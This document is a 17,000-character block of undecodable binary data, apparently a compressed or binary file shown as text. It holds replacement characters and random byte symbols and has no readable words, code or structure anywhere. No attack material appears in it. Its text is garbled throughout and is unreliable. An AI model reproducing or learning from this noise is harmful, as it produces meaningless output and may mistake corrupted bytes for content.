�j	�+��3��,jv�"��	7̪:Ě"�[N��ŉ �6���=�4�ip����%�Z�ʍU��Q`�������˒�$��<�V�X��L|��pŢ,����je{ZA#î���G���F���}��l��շ[ �QgA1y�49�y���{J��c�W��j�Z	�F�N~��9
�����c��	��yn���[�G�>W��#�	�'B��)07i�C%?Z�c�BĴ�z(pX�R��>@�r��i��`�	+�&aseoxt�(q��.�i���s�.��cķ��U)��1� +~l�y!���T7�@]�0�S�i*��g��B�0��>^�B��7S%�E��Θ��ј�����9;�H����V9��P���7؀=-MC\[�{��g��)�t^�.дD4��IR� ^���j$�{���V5�_,�~��u���w��)p�K�Q?�C���ͅ�~�R���@�M�U��;K�jԽs�v�f*Ƣ]�+���~���_�~K�*[���ؚ�ӊ`��m~����O�N�ZX�ut��j*�%��	-�
N��8H��,K�����<�f*'��8ş=����� E`���Is/w��9�����WN�G�:��m�J�p��/D�o��.#6�׏�@���o�ʢ�4�X����Ѯ�u�ic�o{���_�~t��;:�Tkm^�~e)2h�$���%\j�3�Ϟv�7m�I_Gۻ��� ��D��!!��H<�4���|y�3�Fi���f��<�MK���?�7 f�y�����5�{���h�F�O�����ܧ_FIĒ*��}Ϗm�4O�=$�(u;Y-�0��쐍ۄN�v;�ӥ���6)�,�e�BS$��*X�>�y�1��aL��0���Wi��Ō��������53#�*ʰ��(n*G%;��l�����M�=4�|4w��=��L�mi�-I�5���}���Uc��";2�j�#�#)P��St���KM<���� :#�S��'�_5�U�M����m��i%`�����r��j�L@��[g����ӄ�<������td?U�D	�#q�qt�g4���֓�G:q�+�ٓ	P��v�ȉ[%��>� Z�Q6_�I��/bWQ_3?�O���ޥv�fK����-�N���\.���[�(H4�L!� �� ���9%^!���.i`ϟ���%2D��tǿӧ�K���#���7O�1x\>6�/��7���OJ(b_$*�=�bI,Y�1)��o�A%K�I�+���d�wS�6�׻6�n,�l��&4L�J�%6]�n'�C��0��!t���3�����(�[����pӦd� ��8�B|xe�t���\�m��T�y�E+w����
1[N�_�7�v����,ev�|�������#�=/�����H^�F���9�Cф��Ii�_���[�P��S��:� ���L�gN��F���jQ�K�~i�� _�ߧ���2�䫲T��r��m	��@�P���]Io�H��G��l[.����� þ��jj1Ul~^���b��p��I�O���n|�^@����5,50>��]���}n�ETچ��>|���vs��G��f��,�b�Pe2��r��>*�NA��YL�_��E�34EZ��2��q����7��\|
��B�.#D*�h:������=�~�5>��v�V�,�j��ʩ49;��6��3�dN~��ȟ"�r9���M.��g�d�|o���j��C�^N��=��o����C�}-o]阠����u���Y}���8�Q�+K%gW�ے =FiDԮ�fOUe��,��04^��z_k����PcD��i�]W�+l��jc/�?�ěa�C��;�2��C�U�W�������k�������Ĳ7����6:@���Fz8��u�.�z�䲒X�
�jٙR���V����,7j��G�OFE�#z�))�5�o�F�>����m�PQGR�e�vs}[���=T��@~ �w�KUvJ_�Z�#f-��fZ�WV�Y��܄�kwg�Wj�3�2�N����	[�y���$�w�U�N[��_��=>+�=u���7j����e�Y'��>�v�{b���)�m�IVVF�:�Q=��I"�Yr����!�>�ȻCSW����Jgn+2��;�+#/����n�bVP���2�Q�����W�IZ�8\rp}�[����c���ե.�mVMd/�܁XQ&���+��
�).'1��������&�����j�3J��M���� }t��[��EC�~]�G��$�gSN�8h����X͵LL�d��?���؏���rB��
����^�^ie$o�ۃ��v2���*'e��Gl4�0��<�bo���C��V��˜�x-&gJڵn�d�{o��Y��~���V�y ���V!���^x�;�?��QF���t���Cl����5Η$��/���R#ZH�>�4������6`}���O�H>A\�Q�S?�8'qn�`��'�� �D�_R�����j]��4�+jZy�=�:��ь������I�4fI��z:y�M�ۧB��J8�)�7Xb�� �,Z��w�G����~����nb����1�5�+b����<�cԬ��j�@�Z�du�o�'�bv���c�J�����|��Ζ��\���5f�g�L��o ��o>���I���O�4�:�j���..<'kKWH�2������h�5H���a�y��(6TH�#��Pi�\&I��-�t�m��Ki�dx�]ڽ(ٟ�/#K#;1.�I$�K$�3I,��#�;3T�st��W�!�� dj��&pX����U������� 8c��a+.&]Ce�f���mc`���Ǐ�ւA�#I�5���������bj��f$6т>�r�N��U�ʚ��2㏲�٤�����<4gE����g����� �В�����F��J�JN߁Du3�\Lh!a� �uy;#��z�q4�<�U�wOy�%��1Ո�،���@�(��zo!���I\���T��n���<�������xv�R��z��"��)>^#p����L`' �I+ak�&���x�?q���%j׸�,���e�����cT����Tl+ͫ($���svb�k3���'*��@k�ok��xm�V��1�*x�}�k��`��%_P�=�-I�.�k��*:��f=�8+oǤ0���+�s��"	�1�Ց��-$T¡�u��͍�i�lt�͎�*)��v���$�8!��:1�#_=����=��e��[�.��CGw֍V)i3ɹ�B��uf-'R�h_C!��qu9�۽���s�Qp�%Oƣ� o�hmP�c���#��v�@��g�h���a�q�N�_�f�դ�4���aV+�U��X2�8���e�M.��'z'�#���	��|���jc����|:�ȏ�_��e*�KNk|u�����k�5V6xnj]'Jtx�,{r�VXh��R�Y$�T.-q� { �#p:����CRb��9��#����c�6i�Ry^��l�!DI����s�k_����M'*�d\�2�����"�F����(f1�=�������{ͷ1|��?��VB%��Շx8}�>�eR� �<�)�g�������I��cyw�:?�(� �c,@|�V�ø�����WF��j�^s���~k��W����=`;è��>J��Q�Kz�-�2�9�YQ�4an�,�#q���cŸ�۫G��v����:L�Q�ꍼ�6V��-'&)�� ��)مF�0��? #����rz�<X����>Wb��6�o���v�<}<j�8�8�s���P9b�����-�nFUM��Lk@$��w;4�2��(>����S������]��L&  �>+�~P>o=1-:R�*�^r��*pn@6��^�SFH-)u[�p��n3X:�\I"��$����D��lE��AM1�d��E"�Ny��%�]�~�%td?}�r�������!�ljN+7��U��]�x�)��,_�K-l�R�:Pbg�u�$K%�[&v��y!��M<"{<z���}_US,���NH�{N�䚞�j��S~U�/X�znG��3�Y/q@[*���JJ�ŋ�6�l��m�y-.a����
���{[u;�C�z�X�����=}�ә���iwI���IL�.N��R ��4wGU�x}<r4��<��>�U�S^J�i���$�m>8-��E�u�%~+0����#e�N��FM�!��4ޝ��3����;>��,)#�7Uĸa�� �ɷ��߷�Gø�8�+�%�'I��� ��|�L���Uqy9�h�Hb$���c�%B���ρ�Ǹ��@�\�%�@����"�SW5���Hpfb�mɍQ����:	�^�H��v@#�.wC�G�\ᱪ]�;�=����M-dVvCc�ݢ�A'�F5vUy ��G������ ~�C(����6�4b�c�r�$xz����#��� ��n���I���5�iu��_%�:mZ&�N�yܟ�{{�г숥m���S9�S&r�pY�!�s�6� Ӣ!.lx��2 6S;��O[֑cf��,�T�� ��Ѹh��C>"�.6FM#(�B�	]�}�� �߬	ߤ��vQ�E"����P"7;���c0׸����d��)TD+*���#m��x܏q�?Q���Z:@��n��Ύ�.���Ծ�A���B�r�X��Խ���-��5p��ֹ�s���ڊ�n�!��߆�����)t@��k���Q�)�_l��N�8���ǅ�W�<J-�� O3����\$��6���7�'-�jt~F^�h�f�Ƭy�����_��X���1Ԟ@p���4he�X�㒰�(�3X�b��s�T�3[�ћ�������������o�Й!���� �33�?ms��Z�RD�;�ܘq�8��I'�j����b��~z6��q�&�6��\:�}�^�8��~�TBmQ�F����p5��"�,UlV=(�WR�[й{�����Q{z{ �I�Ua5f�͊R���B��h��)�M�?�o���k�����8�%g?� Y�JÁ ��[gm���N�wK�z���8�È�cӃEd"��~�j�ե��pL �L��#BX��O_�0E�-����+��Zw��?ث�Z�둗���'�KN�b��ǩq�5'/��c���9��j\l�Ny�g��$P}㟏�����}Q圫K�����i�y}��}�����C�O�	��z��6䏓�'c��dF	?3U��]���xp�� ������ӟ�~Ed�R;8앙C=�P��,~`;|�>|��}���A�WF���?����9V}�����+��>b�$WUh��&�H��e>F� '��ics�V�c�yh�l�zKWZ�]�2�97�R�U�s�)�؄�� ����`w|�����tM;|S��ʳ�Ʋ�nL>c�����,��]ӪB��	�2;�$����<A��>Ŵ�
_{yk)p�8�[�����ev,ݐ�wwt�����M妀m,0���~6����5�&�t��WY�%{��w?���ȗ��ҽ���-��o�hj�,E�����N>9��J5!aV�cx�i��w���{Ŷ���s
�M��/�|�h�-1�H��U�ɶV�������-_��A����K��b0���rW��X=tA9f��Վ۪l������W�?/�6��D����b�����A�7��u>��&��z#��]����@j�Qo#�;Y�u�>����/[�f�B�)㥍#����,}f���JyK4��M�Nv� �s��t<>��9UQI�c4�@Q� ���,K��-��~��� �)>1��Kbt�\~�ԚwQI�æN,���ޣ&>��Ĳ�&8�`&F�� H�}�[[I(��u�܂<�;`�rB����˴�v�F��l�_ � { �<���� zIk�1xY��ǋ	�B���X�e���?�/�]l�E#�j�i��z�cs �&�Q��_q�|F�XUy���&����ZC�����}϶�oT	Y�ևA8��U���"I��|���>ë���R�7Lἒ9p�?ru�<�B�v��I���WoL�F����M7�ƾ���G0Q�Uj�]�vb�z70����5u�'�m���髝�f�� �;B�?���yٱ�qYe?�%g�1n�Y�q��@��n��hxs+���V$���%.���n������ '*DL����Z�����&�U^�k^B��Y�*��y]���9+4�p���t�-;_ڛ��k���W��F�W%8����Q��������B[�)g�0ͥ�����WRx�{����l��uX��B�լ��c���O-����`	G��~٪��;��Ǐ��΂�c�u�a+ؑ!#n���o����h�1�[�͂�pE��0�Hۋ/��֢6����s�����i\��~"��6��.�)��y�h�,�ʾQ��Y�l�-~A����:�zI[,.���Py�a*]��-���Dz�9����g��F5��F�F�	�j9�C�P߮�ۇ֪G��DE�t��u6b]�am�'��Q��+�omcie��������h�XH���rIF���� nt�CNab�"��_3��~ѽw+aኸ�i6 ����|�.����L,1��&��U����j��U��� ̀�.I����z����n�R�Z�NTʺM(Di�Y���/�s���� ��	۪GgeWv��'��x`.�������d�LX����Xd���>.ݷ_3S��O#;#ςw���Փ�9ߤ܏�	_��ROu��\�#��ի�iٙc�BW�� ��%
��q���Wp�N2��<L1����Z>��͒���Z�"���J�<!y�9 柈*��� �����j�i:HºD����r�n������
qM�"���AU��o��Ibv�i�?��6���ot� �ob:�,�����~k�m:���R���d�tǣ��X�n#s���{�C-����'u���_b���I-f���{�K�rj�q�jH��h�}����$8��i�\��C7�VX�PD+V���Z�c_
�ƠU î�&'cc����$q{�㛓��Y�2yiD�I(� ��6�o�ǩ;G_%Di[�([�bL.�/6v�56���?�]W.�R��� y+�i7��<�f	w�2X��1&F���q�\t;)�"1�vJYpE����۱	U^�f,j�NP�~|��ZK�m�KZs���oEZ�C3
�;�*L�}KƼ�A����Hf��58�#`N ��������m�M�{�2�n�O?U�ﶥ�������_��w����Zwx1�{3:���葱1ռ�D�'�#�<N���<c���#���sL8'u+�$��n�;k�=�����Lj�ryJ,�u�~\Kl�7��zKN֙{A��S��~a:�r���@�����>I�}����t�X@����Q� u;����VQ7[$j[B�4�[��}�rv�����K���`�����7�:�N���-m��G^�-=�������>>K;����[o5N�N]q�G-G|g46B�l�׃�&P>$|�T�v�u�	~F,��a�@ �-8���4�Bf��'����V1��a��|��X���wS����or��w���S��!��e$����Y+�2�)�����E_m���r�4í������*��h�k����0g,>��??.X7�C����mäx�7c��\b����Z>���M�7Q̺��������RܒZ�8��TK0<��1�;����`��)#�2�_��ƪx�`TW������a�$ଲ"��$�)Wo<Hm���z�*b�`-nF⪐vwO ��h��NvPCx<Jw������ #��)6,.��ۉ+2M�bw�n:]S�m��1p}�����t���"��%��}<����D�R�S������N���C�*A��>���ܭK[OK-�����ү�a�W+��H��=e45���&����H�z�Zj�w������%OZC������b<}ZYF;H�1�ٚ�x�����G<�/-�.LYT�ƻn�(�(���W.m�=O�� $�<'��\��Zcp Z���I7�4Ga�N�ո���1��VȮV<n-�G�C��2�X7�6�Y�lz)�^�1B;�����њ�j�M9����D�h���P֗�*�����g�u����3J����n���䢮�4��^�Yh*'j��/g=p�����;�B鎵)���W�TU��� F�����C(��
&L�gTZ��{�V��	���l����0ؠ&.�)��Fޘ?��9)��~���إ�՝~TX�}��A܏�:���(0K7Z�Kp�{+8}��:Ѳ�##��r�����4V):~$U�o����}���#d��k]ŕ���H�m�����-�������Ԛ�qk��`��j1د��_���*z�fK5�
��qK:0؆_]�. 7W��"�� C{N�z9��a�`��s�<���YX��� .	i����h�z}��_UP�KZ_&@G���X� F��V�^�{m�o�y����]��������=vO5�s�}W	�����3χ���!|{� ��U�"�)\֎�7�������?.�>�\�8ʘ�UT�x��у��m���m!��Q��F��.e�+��?�.�,�D~����K!E�\H��m��7�n��R6N���r��Pc������5zb�kI-�CgN�ڻ���S#����:�]�{U�%�٣�/K����,V�)avXy�6V��#�ũq��Ɯ؝GV;t�3��2�w�u��#�mՂ��1l�<�	}51x$��_9<�g34��i�L��2�oʔR����>R��ۓm����o|-/yv�U-й�z����$Jܓ�.i�T����c�o�-{gv�ǋ���t+������
�#|-���o;�xtV��a(�!����BZg�9HcXѤ��wbvbw$�Ԕp�Z��U6w�u��w��T�(>��?���O�`�O�EH`��FUe�v ��� ���G�q�@�V�$�&�ĝ��>y�:Ƚ��$���lј�6E��o>zɸv���Dr�����!|~f��C��(����,���T B��N�܉+�y�D�w��tP�5~��
�yJX�m�o���� ��-�r�S`qp�Tw���� W�8�Xl*K�����=��w5��2H��I{���G�2�NH�7v%Q�
���6#h��;��������R1� dw����'�|y�N_�}^�|D�s�����,������^��#n[ײ���	}i�>C��`�?��GT���~�6 ^㠶� R�p�+-3ik\cx�%�<��3�Z�#F#���`����-�l��9h,,�U�$j��,�����:m=����y�%�uP�Ͱ�7������	� ��2��˙kZn�z���+�,2F9u��|nv��:��S\[�<�FFj�G���H�쁹���۽_����IU���2I[�F�]���M�������Ĩ�5s^�X������STߺ�_-7���Ss������B�J� �A����k �͸ؒN�o�o��^�S��/���8{@��� ���Nd�Ր��\�A	������m�����˰M�kiV�Ȩ�6�� O�����GFRW��\V�7�^��)Vi��.�9��2�;}�x�r�l��0����z�0�^i����YǦG�9HF������X�bo�겲:��̭M� 6Ǒ��]���\�L�l��4�W���w������۩Y����(Fkb�zI��m���q�����=l�`��N0����_��&W��oS�����۩A%�P�m~F
�� U�8sa��$绂>�ӭ�.N�ࣕ�cn�����K�4�K�u��d�*���ֲ6��G�)gv��V�i�C�+��Q�����q�Kॐ��Bޚ�c�#��<dh��.�h �͟��ljw�˵�+%��ZMwC-.�Է��C�^~�U#�|�Z�赔>��bU'��;.��,���͖�H��[���ݗ���,�����Ԛ�)�{;��������L�6+*MgKf,-�h��� ��iq#��Ę&`��i���.<>���?|��p����a'���}�9c�\�֭춂֑f�Xũo��>F�,�WJ��5�5x��<���# 4��Ww}�3��C$�DCY�����0�3����m5Qӹz&�����Ue������������r e��-�H[�	��k�轮1��G����;�s�o��˯����|<Rþ����Mv�77���ay`�RH�;�S�X���Yd��<o�o{����21��~���?����ٚ�H��.*����}��t� ;�$5%ͳ�S����4���`7���QD��,�UN���$�bF�������Qah�_$�ܵk�^1&�~Vc������ֆܗ�����)��qH[d����Ƿ��z��Q����wA�K��(ZE}��W���~�	;��"�c}P�9<ݩ��8`���y܏s�z�GZQ����n��+�y��FJx�9�����@��E �3M,���� ��ǲ�b�`��l/�������SS� ��Q����u%s]�㎽�;����װ� �{ɞg���
�iv�XՆ�6�t2AȒMoZfPZIX���:hYE�Cry�y��� ��o�����{` 4��$�:�����w��IX��܊��U�K8�%�Mb�o
�5a�`v;����ц��-�~�VՑ:��r�޸Ǐ�D��a�sЗ�k���/�=]X�;�I��#���c��I�w4_��כ��)X�ȵ��sڋWGM��kL�]�7.T��yC]���H�hɊTw�e*6(~f��"��h�����)���<q�;�Av?�����������b���޽x��rV(�D��~\A a���mנdr�M������l���r-��F�́�OH֊ɍ��ȭ1�"K�R>���<��M�ےy�c���'�����@���c+:(`�����������l$삜7^p�Z���v���b��R3#����Ǳ��#�{��T�j�V�#��'+L��A�D��Ɛ|1ٷ*Ir��n��X��I���fḲJ�B"�X��1E� �˿"d;���BA"�u�3v��K�2z[D�	p���u�X���eÌ�6C��o���K ��>���(ap[2���@�-��ȇ�6W�ֺ6X3;v��oMT���h���Y���u�e�eC�qCl���u�
Bcni/�.=�=� =x8��ͪ>��)� �θ���;h�kI�ܦ�~l2�zu�9�d��u�zIS�&-��8m����#��
�qڠ�}oMx6�?�|��{���~�nmu<�K�4geO��zv>&~s+r�w���ZA秐�)$�Ĩ7�>�:��ͰA@q!�H=�D��n�tOr�W��7����j=a��tvKG1�V����A~�L�A��!7��:�,�'[�z��|�}0���;�SN��&:�x�u�R�q��Y�KY�uc<U�x�$��K�A�ēפ�t�q�H�6�[� ���yk�HD����Mi�n�;�u�USO��l�VrVR�*;3H���x�o�.L�f��e8f���;�[Sq��5��\@�l��2�z�^:-���l�Z�:N��v>{/���b�bI$�I��9��������.��b}\'�L4��*�̡A(�gC�Y��mm��F\fTח�OH��Z2����t�"Gy/�(�۩{f����|������G<��(���l�Fl۹���I ]�1��.G�*���I�F�(�5�f�*#��m�ve���u�ȰS�K�����[�a7"I�<Oʟ��
�tأ��	�Q�IŇm�G�I>>�N�p]��lr���+]ߗ�Z�N�;i٥����s{�)�_ʗy�Lc�C� k��s#$g�i�ߧ��#��N=�p1���MVae3wwx�� �z�Ek~��atfb�V��M����/hI{�1���<s�v%��7%�o�)�.���C=5Ӿ�|R��e�V�s{=�i:BٍEf�I
��z�x�KnbF�3s�b�4R:ޣ~$��E�q�̾eq�-i&��"-�	��/��F�W�c�9�e��"� o�҆�����Reo�S�d�k5gNXd���)�e�wY����X���1�%�Y���gn�.
�әL�&�m����9[u��w�XmG�qtb����K��9�f1ت�Է��X*#��B��Ge�(.yð:����RzE���>(�pq� 7��ͽ�|.C��RLޝz�'�Z8�p%G`#S�����<������[�:C��p9�!kI�F}��4Ti4�n��?�B�H��>�m���o~�c���c�	;e28{�l�sS�
��!)2F$2�K��6���݁�����. n�T0 N�S|�o�&Y�%�qd�-��H�4VYb;ِ>ۃ���$��{�ږkp�ߐ��~v�Xce��q+4�L����@Ne�<v�v'��y�^�FB1�8]C'��z4dl��(}T��?���0M�-q�T'5�0+��%V��Et��"q��؞[m� ����Z�b�m���`Vȣ��ʤ�����Xm���m����ːQ�����N�v	A������	q��ϿZ��K!��%A��+,3Fc]��+��rB��o��� ^���F����8X��J�eE�� �[�5�z\j������딑0�ff���d�տO�j�U�y+"�a��u|2��̽��ï�����႞NR@k�ZN��q~W����;�_��M��a^\~b��ޟ��l�,%v�0>��op=�t�SI�6W��,��YRg�7���z�{�>��1R�6��Ip72�8������
F
�Qy�b}�n��R=�_��>0�KY	��_iA�s����)�x��������T�f��US7z�f���b����mJ?�c`�FQ���� ��r�T���sL�C�w�6����e��(֫5�X��B�+QΦR�ɰfbv�n�c�
'/c��8� ��s��3�x����Z�9��χ}S��j�*�ھ�kMN:�<X�X$f�YāwT"��*LQ������ �����Y����!=�������x��Wo��8�U+EYa�B��!7��<� �K(� X�N�/.9L�+���g�a�_*������ ~���ad�Ծ0A��Y>" �����p�����^���@ڝN����O�Z�B�fm���� ^�p7D��
��d���,N��&P�y}�-�]�܃��և��n��(��T�� s�`ӭI aOO$e&�R��8��&FyJ��?o��Ik��7)�P����@����џ
]�Ԛ�S\Sf�AO��e�#�rS�%,}a� ����mq�#|��KɒW#=�����MbkL��� <O�\��c"�k��}�׶��;��Lݍo�md+����4h ���cHR(���ׂ3�.I2��!#=��K�I]S9���_����u>AiU����z���]�&��-��m��:�T�S4a��aeI��\仯�?��Ʌ"�8���)��i�َy ���~���~�7�� ۧ-���t���?EV��6��jhc�c̌��,3�kԢ�"��"��E�Y�FQ��o�O��ߪ荡��6�,s���_vS��Û��Ѻ/-8ㆵ��.��|nw�����(��%d^EKpߐ3���[�'�/�[
JǃS=?a����:oOv�Vi-9���`�E�����9e� 9�KWb�H ��AQQ-Kd{��w%4o�
"���oa��>&�"���AHSy�h�dx���� �ۈ?/��ќH0�7Ī�s�����t��\�f.�������_�O�bDd;y��nJ7�m҈�l���3b:�Mя�����ɜ�g��7�u�IY�
w!Jq�� ��cN�m)5C&����tɵZ*YYl�k2���{qPX������h��
���;�kh��� S"J�de "�	p>��6���<��L`��ĺ�U���$2*�|ՙ���F�q�E'���u�5�p���B}O��MI?{%C;V��-)2��˳6�������u�.Ŕ� ; !>OL���ӽ�h43�h�zyw���q���m�$ۭPֿK�Y�3H.b�����;��1QO"�@D9����9HO�~��g��\����`)co/�Uf�Y�H�O��u �+�.C0�w�G���Y<n'I��Zrѩ�6��.�p0s��b�g�M�Mu�O7&Z����~Sĕaᕇ��s{A��,���>��G�eJ�-&;����b%��Z�oM��)sb�*��3Fw�x�� ��V��VF4j>�}���_���-ں���7��L֩g����c��#��WR��s#7����qCS��SPe�ڈ ��7k=a��ޖ)2��d�b�A# G�D&mܕUB�s$�nZ&:X���[��1�:��7�i�Nj�eM?Ingcz5�A���Tf����ܥgU]���yK��(���-�)����gL���#���j:_���5=O�K�l"�F�8�t��x�%�ukW���K=kp&ū#	�x~���@�����L8,�(�6�nߕ���a�o��xH�D�������ϿJ����`|��G�I�ɕ��D�{���0�|��YJ��9`x�n���m���:ٮ- x*-zy���P��L�9,�x��[l7-�彀>	�����I$(^c(�����F���� ��qr����J�s���,u�n��2:A24��	��n�G�U�C�`7�}U[ba�N�apsF��׸>�iM�-}�������2�2Y�kJ��h�y�X��ʪ�]����(�;���M��C�&��icr��π\f�B|`��?�*q�_�r�c�z.����זl��#���O]Ȼ�1ƾA�	���(���2ֳ\�˭��<�9T�I�mD��M���� q�u���T�����U�C�C��d@�pY�f�)�G^8R0@�) �䝶�pN$��"�l>e�"����'�o���c_��N�ao��|��h\�z�S��Y�����;���x3��u��m��>�%⾙>V�kH�w��������a����vq8�~>-y��f%�K����X�^7���đ�6Ѩb�K͟}�׉�5��=��>
F�%g�s��>7W��)�_ǋ���͋������������g�ǈ���c���#�s���@!�x�����2y'��c �Z��J�Q�U�IblA` J��rR9e��FS��J���֎UgO�#c��k0E�J<�������ὁ�N^u4+%,�:��S������NcM�.%z�~����5�T�Ka��� $�.���. nmS��wAu�LM�؇��ˢ��gL�?���g�e�]��#��4x���H�q�9�����%h��՗~n��tC&*�o����Q�'� ���=4���I�E�K��Ʉ�O]*��a`���-�X"G��ɾ�����tt�)ϷTַ�{�۪jJ�4v�t�h��<��ǃ���*g7u�FS�����ٶ�fT4,dcIx�2N+�c�2/���7߫�k����4�-����&>�QX��_I�z���~.3���� ~�l�(W�K3��K�tVR�I��:�����&o����%�ϸX`�!�v<W�zZ:��V�b�d�FF�}G��:ԳE���H���[gu�� �� K����T��q�OLN�� F��؏�P7�s����C�(i�|��,��	+�UR/O���c�DK4g�~~�� _=I�w�䂖 [�l���.&Ė(M$��,��a���H�����xy|u�ٮ�P�f�=�^(���hLq�c�i���;ӡJI]ϩ�{����Sb�`�@ߒ�A���FŵXA�³W�LA$��/��G�ܐ=��{����k�9��-�p������ڍ!z�GKhL��k3O��:�,BPx�lo)k�Q��%�݂��X��{��2~IS����&+��./S�b�2hu1�T���ɩ��-�lH�0!đ+!�I�4�̋��^Ӭ���_� P.�:W���Zzg<�5;�Au���5*���]qRq�f3���RąM�*�$�V�W@�MK�� /O/��p�<��#�6v��1�]]i�g��x,&�ӹ|fcO�lY�?�p9:��;��Ρ�F��؂E`Vh]с�Ǥ���"ǘ)�[�kk�i�Hf�H#W.ܜź~�ku��n���ޒ=�I
+z��A#�ۯ�km���w7����_ȫLc.�:�x�*���a�=WV�Yr��Q������ϟ����o�&4�1%�W�̈́�-�<�#<��aP��VU %P�oP��C��7'����q�S���N����,_��#�[����=�2v+�Zٌ�'�.�dk��3�3��Ȋ�.��R���E��y�!����m�>��� cϦ�W/�����xu�Ƨ�G!�;1�meNutơþ�p9X�����}�ۀ�A��1��*6�i}O��K���7ܴ�f*�o�.��}7=d��%x@�_�,�5n���V���W�bK3)�3!����R�e���Ӆc���2���iMC$W����x��$�:o�o�<���'��U+�����*��M�����P�c	V�	�mv��L�"��Dj����")
�������k�RW�>F�L��g[�@޳SS(�qf��ȱJ�� �!���`�����Y2�ё���tQ�0��~LsqCl<��ѐ�7(����"M��X��2'�7�s�!�:��ܪ�zN�����8چ?U�5D#��<Sխm�, ��-����iˍ7{�S��]����/���n�Ci��;�$r֯B�j�$S��f�q!���K4�p���Ǫ�A�X�k@��[)�њ�J��ώ�/�*J2�j����7
�H�����B��v�2�T7pE�+~{�E��8.Ь֬�9W1�h�U��i)�:��rQI,�W�\�h��t��x���N�+Q1�cO�a�ĀE4oV4��cp��OWOe ������/��;C�p���SN&|s�Si�B�PW[I�C���������"�]���T���J��b>�O�}���Ś�|Vp7��Z^p��w�ٓ����?�[��������pl�a����H`yH]80�̿�:�����Ӳ��i����X�4��:�у${���c��:��l��:���~ފW{2t�6H���� �0����ѿA�e>EJ���aE5<C�]U�b� M��No)�:��������?y�2���e�y,p�cШv�8厭�� �x�+H�����~�ǵ��:1���������E����[_�90:v�6	.��&˘�+�T�X�W#ȱ}d� \�@���`1ΔF�"�N|<�c����8��Ej��V��l�Q-)<|��Df�Ծ���dt��U��1����#�N��[u�}R���m)�)��Vَ1+�c�u�$���:jJ,/��
�`���E�Y�V�k���H�ƒ1�С�)aR�?0o �I^&ֲ�_��U�K�=���b���=������|?�&K���y�*�=��A%9��� ��MRR���B��T�_�[��t֓��ҏ�:Ø;{�J�?�L����|Mv�ZvOX��C%��yU����%G�z���m��*�)��ξ�<�;�:Ն��_����2>�� �W��{��m>'�1�KI*Ǎ�[A�5T~��&#*�.� A��c�v;"���S5��>��B��U��p��������N:�/)ݮ�j|�힟�sO���!J���,�c���NM)e�n7��:��?��s�F�`��� ��٠y���_?�?�1�o�nb_����^���s%lbf���-}a�B��������UaQʙF�Z*�aK���¦�/!ɽ<ώ×U��� �&�:�N��������k��&��g1Y�k�q�5�>�Yu>��� Z�e�=W�</` >����a���3��`��:�u&�}�����ӦcQ��q���B(�QÓ܁ |�:^(���m�ne0���%Ý�ct¯�渣V�K��)JZh�l�͓��81FeP��<�V�m�Q3�>oWwpƴ�����c��Mf���?k��/;n�Ȱe��t���z8ײա� |�+��2�@ 8le����m߿���/l�>�Ӵ�ζ)����eH.@}ly���S�Q`T���yկ��_��Q��Q���)[�$��[����+��sq8ާ,RJί�4,%V_�
�۪W��� ��M��e���<��ܰ2ӿ�My�� 23�0��[t��� ��o�� +����\�i���1�Hoo,�fkf�Q_�S��X%�+2�E �� ��N�n �;��͸���~��犫��<4�;�ٜՔ�Қ�K�X��x���x��K.�;���4�g�(�P���Hv:����W�rr���3�u��[��kA3$�재��ʲ2�"(?+u[���s��w��>ə���ȡ�`W��k5`�C_e�&�ʢ�9���M����ޠ�8A���s�o����ܢX�_�db��e��e��Q���.���"�#!G�����]źzv������m�+���{\�$��/,p4������2���c�i\��@��P���]��75Fv�'�p��H��W�o�m��W�X�����(i�E�p�}9��2d1���n]�0�7�����n��	FM��Z�h���i���|�Kz�M�HC���6� O�ۏ�í���N��\��&>�9� ~b���~��n�lMu�"��n�b�hĲSfh��5=�Y�%���>W����G6Hs�V{� 
��cY��ꮮ�G<~H?F� N�# ����^c��Ϛ��2�"�q��d!�9�c�/�r	��C ��#~H�"Hk�s6A!V�x�V� a���e����1���R �P��Y��<ݛ�j��l����n�������e��ZOB��]�#1a���/���=���.F���t�P-�ײ�9\�v� ����ڋK�Қ���x,������i*�O��`�B�KY"tWFV ����9�T��>�A�K_ ��A]���ѦKYhw�.ͅx��]�vgIQ~.��j��Xc;�Yix�sa��U|*jG^0HU�5x�w��Y�t��n���G�c�+��+�Zn��&V���~�߱2�سfn6�D�D�϶�(U��r��>zԀ@%n�Z�Z֙�)d]� ��,��T�]��{��[�r�K���ج�K�U�?%Pʗ��ߓ.����?O��G?H7-�nA	��އ�Ĵ:s�x}[�����(j=Ir�o�q��R��3�Ď�L��
�,�G��U����B�	��$y�]X��X���q��-�����L�ƅ�:pV��5᭚ՙS#���2!V8+�B���سl"h����d���~|S�ٞ��ٲ����:W����8(��F�ߪc9���er]�����T���.�֞����7��0PP�ފ���*F̕�Ė�X���]�0�,v��*f��a��T݌k[��R,>��\��hi��:�t�R��X�s�EۉUbQ@�#v0�cyq=�<��sl �ǳ�ܿ�:J�j�U��O��EIZ�a,��q>U�@݈s���=�w���mł���W0�7g��h���ndE�؁����}��}wٓ`v�e��n�V_������;��jC��w7,�cV�
c����ȩm�PUx�+ſUbl7^�mE8�?Xo����V�D+�EZh�� �c�{G-���5n:�\8�=��ҒI�J���G�K7&?a��6�k���]i��.� ϲ-e�#]�f�-�@� 3�")0?0pA?:�� M�����h�����*�~0���v�S�zI��[�M��%��-HVB=�`J�x �^v`x96Bq�\�w<��������Z��:.�V�U���I:"��EEۖ�ӆ���}W;������1��u{�'G�+��i<�y#�=�Ջ���#g/\Be���_8V��e�� n��vA:-z���.v�{W�R���r�|DQ.F�O��]�rJ�ҿ��Ve�3+p��U����=�^
Wi��s���u�{Vݱ[-%��r(���3?�6�wh䁓e٘�":������P�lk���G|���,�����FQ��w���]E�R���6��4���o���7����B6����֯�숵ʒ:�<����r��V�ģe��#�ր;�l{���j��7�1� bG��/����� �S6�1�s<0��,y�br�B���_�mʅ��pT�=� �u3�,����ٰZ|��a� �L��9w�`��03{~"!烏�!�������ױ���=Rrv�*kȲW��ͬպ�x'bͱ�?~�sX�\(�:3��v�������7�ҘyZ�u�Ϧ xHT�B#9�
